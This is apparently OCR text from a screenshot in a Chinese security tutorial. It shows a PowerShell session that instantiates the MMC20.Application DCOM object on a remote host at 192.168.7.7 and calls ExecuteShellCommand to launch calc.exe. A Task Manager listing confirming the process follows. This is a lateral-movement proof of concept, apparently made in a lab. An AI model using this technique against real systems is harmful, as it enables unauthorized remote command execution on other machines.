 PS C:\Users\administrator.TEAMSSIX> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7"))
PS C:\Users\administrator.TEAMSSIX> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\administrator.TEAMSSIX>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专用工作集) 描述
calc.exe administrator 00 4,392 K Windows 计算器
cmd.exe administrator 00 616 K Windows 命令处理程序
conhost.exe administrator 00 788 K 控制台窗口主机
csrss.exe SYSTEM 00 1,388 K Client Server Runtime Pr
TeamsSix
csrss.exe SYSTEM 00 10,336 K Client Server Runtime Pr